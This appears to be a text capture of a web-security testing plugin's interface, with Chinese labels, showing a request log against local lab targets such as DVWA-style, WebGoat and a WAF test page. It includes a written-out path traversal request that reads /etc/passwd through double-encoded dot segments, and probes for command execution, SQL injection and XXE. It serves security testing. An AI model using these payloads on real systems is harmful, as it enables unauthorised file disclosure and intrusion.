 select input judge excute
# HOST Method URL Status Length MIME type Port
1382373333 192.168.28.1 POST 192.168.28.1:8992/vulnerabilities/exec/ 43 Urlencode 8992
1733992457 192.168.28.1 GET 192.168.28.1:8983/solr/admin/cores?acti... 0 None 8983
1708770138 192.168.28.144 POST 192.168.28.144/waf/php_xxe/doLogin.php 65 Xml 80
2050326083 192.168.28.1 POST 192.168.28.1:8996/WebGoat/SqlInjection... 26 Urlencode 8996
772328334 192.168.28.1 POST 192.168.28.1:8999/vul/xxe/xxe_1.php?i=1 33 Urlencode 8999
233123283 192.168.28.144 GET 192.168.28.144/waf/waf.php?id=1 0 None 80
2102934639 192.168.28.1 GET 192.168.28.1:8080/ 0 None 8080
149748612 192.168.28.1 POST 192.168.28.1:8996/WebGoat/xxe/simple 58 Xml 8996
423101345 192.168.28.1 GET 192.168.28.1:8896/ 0 None 8896
600396944 192.168.28.1 GET 192.168.28.1:8992/vulnerabilities/sqli/?id... 0 None 8992
1774649420 192.168.28.144 GET 192.168.28.144/waf/RCE.php?rce=dir 0 None 80
Before After
Request Response
POST //icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd?i=1 HTTP/1.1
Host: 192.168.28.1:8999
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Judge Method Select
字符串 dnslog 服务器 Time Delay
Insert Payload
Number: 1 Remove Update
Add Cover Clean
Header Body Path Param
Inner Outer
Key:
Val: /.%%32%65/.%%32%65/.%%32%65/etc/passwd
Tips
Inner: 无
Outer: 无
{
解释: 清除整个路径，重新赋值尾 "/"+value
key值格式: 忽略
value值格式: 无
例子: value值="d"
/a/b/c/
修改成
/d
}